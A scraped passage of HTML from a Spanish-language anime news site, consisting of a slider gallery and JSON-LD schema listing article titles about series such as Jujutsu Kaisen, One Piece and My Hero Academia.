			<a href="/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-estreno-anime-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg" alt="Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-18-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906592&type=anime&hash=e3376905f04bb7e60c0b242301b9de30" alt="Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/07/Momo-collage.jpg" alt="
12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber
" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber
</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75" alt="Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-cuando-salen-los-nuevos-episodios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/yuta-vs-yuji-in-jjk-season-3.jpg" alt="Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/frieren-beyond-journey-s-end-redefine-el-anime-de-fantasia-en-2025-con-una-historia-despues-del-final/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.beahero.gg/2025/09/anime-de-fantasia-Sousou-no-Frieren.jpeg" alt="«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-creador-de-evangelion-esta-en-contra-de-que-el-anime-se-adapte-a-los-occidentales-deben-adaptarse-a-nosotros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.asmedia.epimg.net/resizer/v2/DYFHDLM25ZCPPPXDETVLZOGSHE.jpg?auth=dbb6dacf2b5e40bbffe7c1191e9f9bdfb11d892765d7023dca717b68da189395&width=1472&height=828&smart=true" alt="El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ya-puedes-ver-lupin-the-third-totalmente-gratis-en-espana-una-de-las-series-anime-mas-miticas-de-todos-los-tiempos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.hobbyconsolas.com/sites/navi.axelspringer.es/public/media/image/2025/08/ya-puedes-ver-lupin-third-totalmente-gratis-espana-series-anime-miticas-todos-tiempos-4352225.jpg?tf=1200x675" alt="Ya puedes ver Lupin The Third totalmente gratis en España, una de las series anime más míticas de todos los tiempos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ya puedes ver Lupin The Third totalmente gratis en España, una de las series anime más míticas de todos los tiempos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/megumi-fushiguro-se-convertira-en-el-personaje-mas-importante-en-jujutsu-kaisen-temporada-3/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/megumi-jujutsu-kaisen.jpg?w=1200&quality=75" alt="Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-lanzamiento-del-capitulo-29-de-boruto-two-blue-vortex-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Boruto-karma.jpg" alt="Fecha y Hora de Lanzamiento del Capítulo 29 de Boruto Two Blue Vortex (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Lanzamiento del Capítulo 29 de Boruto Two Blue Vortex (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-arco-de-elbaf-cuando-se-estrena-en-crunchyroll-capitulos-y-todo-lo-que-debes-saber-de-la-nueva-temporada-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/12/23/1nEyb2Y6o_2000x1500__1.jpg" alt="One Piece, arco de Elbaf: cuándo se estrena en Crunchyroll, capítulos y todo lo que debes saber de la nueva temporada del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece, arco de Elbaf: cuándo se estrena en Crunchyroll, capítulos y todo lo que debes saber de la nueva temporada del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-live-action-temporada-2-fecha-de-estreno-trailer-nuevo-reparto-noticias-y-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/04/One-Piece-live-action-season-2-poster.jpg" alt="One Piece Live-Action Temporada 2: Fecha de Estreno, Tráiler, Nuevo Reparto, Noticias y Más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece Live-Action Temporada 2: Fecha de Estreno, Tráiler, Nuevo Reparto, Noticias y Más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gege-akutami-mato-jujutsu-kaisen-en-2024-y-lo-resucito-gloriosamente-en-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/final-battles.jpg?w=1200&quality=75" alt="Gege Akutami Mató Jujutsu Kaisen en 2024 y lo Resucitó Gloriosamente en 2025" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gege Akutami Mató Jujutsu Kaisen en 2024 y lo Resucitó Gloriosamente en 2025</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-de-estreno-del-doblaje-en-ingles-de-la-temporada-3-de-jujutsu-kaisen-cuando-sale-el-doblaje/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/jujutsu-kaisen-season-3.jpg" alt="Fecha de Estreno del Doblaje en Inglés de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Sale el Doblaje?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha de Estreno del Doblaje en Inglés de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Sale el Doblaje?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-my-hero-academia-en-orden-anime-y-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/05/Deku-1.jpg" alt="
					Todos los Arcos de My Hero Academia en Orden (Anime y Manga)
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Todos los Arcos de My Hero Academia en Orden (Anime y Manga)
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/anime-de-invierno-2026-10-titulos-que-no-te-puedes-perder-en-streaming-esta-temporada-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/best-winter-2026-anime-to-watch.jpg" alt="Anime de Invierno 2026: 10 títulos que no te puedes perder en streaming esta temporada (Clasificados)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Anime de Invierno 2026: 10 títulos que no te puedes perder en streaming esta temporada (Clasificados)</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"\n\t\t\t\t\t30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/02/Best-BL-anime.jpg","url":"/30-mejores-animes-de-boys-love-bl-que-debes-ver-en-2025/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/Frieren-season-2-poster.jpg","url":"/calendario-de-estreno-de-la-temporada-2-de-frieren-cuando-salen-los-nuevos-episodios/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tLista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2022/12/featured-new.jpg","url":"/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904367&type=anime&hash=549966cf1a567e263323933794b678a7","url":"/blue-lock-329-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online/"},{"@type":"ImageObject","name":"Berserk 384: cuándo podría publicarse el próximo capítulo del manga ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","url":"/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tGuía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg","url":"/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verlo/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tTodos los Arcos de One Piece en Orden (Guía 2025)\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2022/12/Straw-Hat-Pirates.jpg","url":"/todos-los-arcos-de-one-piece-en-orden-guia-2025/"},{"@type":"ImageObject","name":"One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905543&type=anime&hash=84da6cc89305650342e460b46ffaedc2","url":"/one-piece-1154-fecha-hora-y-donde-ver-el-nuevo-episodio-del-anime-en-espanol/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tLista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/10/Bleach.jpg","url":"/lista-de-episodios-de-relleno-de-bleach-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix","contentUrl":"https://www.bing.com/th?id=OVFT.ALOpw5ST0-9A9_TqTA0-ri","url":"/anime-de-netflix-cuando-se-estrena-record-of-ragnarok-temporada-3-fecha-hora-y-link-para-ver-el-anime-de-netflix/"},{"@type":"ImageObject","name":"Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=901206&type=anime&hash=2aa764c963218ebf3c9d67735f99603e","url":"/por-fin-en-espanol-el-anime-de-one-punch-man-llega-finalmente-a-crunchyroll-con-doblaje/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75","url":"/jujutsu-kaisen-modulo-capitulo-15-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/jujutsu-kaisen-season-2-recap.jpg","url":"/resumen-de-la-temporada-2-de-jujutsu-kaisen-todo-lo-que-hay-que-recordar-antes-de-la-temporada-3/"},{"@type":"ImageObject","name":"Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=907175&type=anime&hash=0d9341f4cba3d62799afe909e4d8d097","url":"/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 3: fecha de salida del próximo capítulo del manga y dónde leerlo online ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=894024&type=anime&hash=b16e8ad1a83d26f53e4f0109a9c88dca","url":"/jujutsu-kaisen-modulo-3-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online/"},{"@type":"ImageObject","name":"15 Personajes Más Fuertes de Hunter x Hunter, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/hunter-x-hunter-strongest-characters.jpg","url":"/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/"},{"@type":"ImageObject","name":"```html\n\n\tLas 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas\n","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/07/best-My-Hero-Academia-female-characters.jpg","url":"/html-las-15-mejores-personajes-femeninos-de-my-hero-academia-clasificadas/"},{"@type":"ImageObject","name":"One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo","contentUrl":"https://www.clarin.com/img/2025/11/01/uk-q9LDWq_2000x1500__1.jpg","url":"/one-piece-episodio-1148-del-anime-cuando-sale-hora-de-estreno-por-pais-en-crunchyroll-y-netflix-y-de-que-trata-el-nuevo-capitulo/"},{"@type":"ImageObject","name":"One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/07/King-Harald-death.jpg","url":"/one-piece-capitulo-1168-convertirse-en-un-caballero-de-dios-sello-el-destino-del-rey-harald/"},{"@type":"ImageObject","name":"Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904363&type=anime&hash=0aba21e318ff19fa2d72326a0444edcd","url":"/chainsaw-man-223-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906104&type=anime&hash=61e2f821f6dc1d50b363846c555b30f0","url":"/one-piece-1170-el-nuevo-capitulo-del-manga-ya-esta-totalmente-filtrado-online-y-en-espanol/"},{"@type":"ImageObject","name":"My Hero Academia: Top 10 de Héroes al Final de la Serie","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/MHA-hero-rankings.jpg","url":"/my-hero-academia-top-10-de-heroes-al-final-de-la-serie/"},{"@type":"ImageObject","name":"DanDaDan, temporada 3: cuándo sale, arcos, capítulos y todo lo que se sabe de la tercera parte del anime","contentUrl":"https://www.clarin.com/img/2025/09/17/Qw7cEIF8i_2000x1500__1.jpg","url":"/dandadan-temporada-3-cuando-sale-arcos-capitulos-y-todo-lo-que-se-sabe-de-la-tercera-parte-del-anime/"},{"@type":"ImageObject","name":"Dragon Ball Genkidamatsuri: dónde ver el evento en directo, horario y posibles anuncios ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=908008&type=anime&hash=ebb5cdb7aa99c358069a55c7c8b2a61b","url":"/dragon-ball-genkidamatsuri-donde-ver-el-evento-en-directo-horario-y-posibles-anuncios/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tEl Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Dabi-flames.jpg","url":"/el-destino-de-dabi-esta-muerto-o-vivo-en-my-hero-academia/"},{"@type":"ImageObject","name":"La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Johnny-Depp-with-Odas-gift.jpg","url":"/la-estrella-de-piratas-del-caribe-johnny-depp-recibe-un-regalo-especial-del-creador-de-one-piece-eiichiro-oda/"},{"@type":"ImageObject","name":"10 Mejores Personajes de My Hero Academia, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/best-mha-characters.jpg","url":"/10-mejores-personajes-de-my-hero-academia-clasificados/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Modulo-main-trio.jpg","url":"/jujutsu-kaisen-modulo-capitulo-11-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"\n\t\t\t\t\t15 Mejores Anime para Amantes de los Gatos en 2025\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/05/best-cat-anime.jpg","url":"/15-mejores-anime-para-amantes-de-los-gatos-en-2025/"},{"@type":"ImageObject","name":"\n\t\t\t\t\t25 Recompensas Más Altas en One Piece, Clasificadas (2025)\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/02/One-Piece-Highest-Bounties.jpg","url":"/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-estreno-de-la-tercera-temporada-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905767&type=anime&hash=891b3643ce5a40b19999a9c9ab46c1b8","url":"/one-piece-1170-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg","url":"/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-lanzamiento-anime-y-peliculas/"},{"@type":"ImageObject","name":"Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905700&type=anime&hash=d4dbb098219c3b80a68de78fee75fdc8","url":"/gachiakuta-desde-donde-leer-el-manga-despues-de-la-primera-temporada-del-anime/"},{"@type":"ImageObject","name":"```html\n\n\t\t\t\t\tCrunchyroll Confirma el Lanzamiento en 2026 para 'Demon Slayer: Arco del Castillo Infinito'\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Demon-Slayer-Infinity-Castle-Part-1-Review.jpg","url":"/html-crunchyroll-confirma-el-lanzamiento-en-2026-para-demon-slayer-arco-del-castillo-infinito/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tChainsaw Man – La Película: Arco de Reze – Reseña: Una Adaptación Perfecta Impulsada por Explosiones\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/chainsaw-man-reze-arc-movie-review.jpg","url":"/chainsaw-man-la-pelicula-arco-de-reze-resena-una-adaptacion-perfecta-impulsada-por-explosiones/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tMy Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Uravity.jpg","url":"/my-hero-academia-la-singularidad-de-gravedad-cero-de-ochaco-uraraka-explicada/"},{"@type":"ImageObject","name":"```html\n\n\t\t\t\t\t10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Dabi-past.jpeg","url":"/html-10-datos-desconocidos-sobre-dabi-que-todo-fan-de-mha-deberia-saber/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tGege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/yuuka-tsurugi-jujutsu-kaisen-modulo.jpg","url":"/gege-akutami-insinua-que-este-personaje-principal-morira-al-final-de-jujutsu-kaisen-modulo/"},{"@type":"ImageObject","name":"Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA","contentUrl":"https://i.blogs.es/05a29e/steam-boy-leviathan-anime--0-/840_560.jpeg","url":"/si-te-gusta-leviathan-en-netflix-deberias-ver-este-otro-anime-steampunk-del-creador-de-akira/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tMy Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/stain.jpg?w=1200&quality=75","url":"/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivo/"},{"@type":"ImageObject","name":"One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904518&type=anime&hash=4c080b68c244c420c5f279a2abf525fd","url":"/one-piece-1169-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/"},{"@type":"ImageObject","name":"Cine, talleres y exposiciones en el Festival Anime Navarra 2025","contentUrl":"https://estaticosgn-cdn.deia.eus/clip/8b958810-5cfd-418e-9996-aceea07e4145_16-9-aspect-ratio_default_0.jpg","url":"/cine-talleres-y-exposiciones-en-el-festival-anime-navarra-2025/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904642&type=anime&hash=da096f607d6613868508e9980cf5c34d","url":"/jujutsu-kaisen-modulo-15-las-filtraciones-del-capitulo-confirman-el-retorno-de-un-poderoso-personaje/"},{"@type":"ImageObject","name":"Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-lanzamiento-del-capitulo-15-de-jujutsu-kaisen-modulo-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime","contentUrl":"https://www.clarin.com/img/2025/11/14/k_902zC5g_2000x1500__1.jpg","url":"/one-punch-man-temporada-3-capitulo-6-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-hulu-disney-y-netflix-y-de-que-trata-el-nuevo-episodio-del-anime/"},{"@type":"ImageObject","name":"Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder","contentUrl":"https://estaticos-cdn.prensaiberica.es/clip/eed3dd53-560e-48d6-ac65-4e9c0973a856_16-9-discover-aspect-ratio_default_0.jpg","url":"/descubre-jujutsu-kaisen-ejecucion-y-las-ultimas-peliculas-de-anime-que-no-te-puedes-perder/"},{"@type":"ImageObject","name":"One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904941&type=anime&hash=4279438f26c8edeefb39812dbd2b343d","url":"/one-punch-man-horario-y-donde-ver-el-episodio-11-de-la-temporada-3/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tAlerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/JJK-Modulo-Simurian-Leader.jpg","url":"/alerta-de-nuevo-usuario-del-habla-maldita-el-capitulo-7-de-jujutsu-kaisen-modulo-introduce-un-nuevo-miembro-inumaki/"},{"@type":"ImageObject","name":"'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'","contentUrl":"https://media.vandalsports.com/irandom/1200x630/10-2025/20251031101951_1.jpg","url":"/black-clover-prepara-su-final-tras-10-anos-mientras-el-anime-sale-de-su-interminable-pausa-llega-el-super-climax/"},{"@type":"ImageObject","name":"Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=887193&type=anime&hash=7264b5c3a8fa022e0d0acb62b19ff5ed","url":"/kaiju-no-8-cuantos-escuadrones-existen-en-el-anime-como-se-dividen-el-territorio-de-japon/"},{"@type":"ImageObject","name":"Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg","url":"/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-estreno-anime-y-peliculas/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español 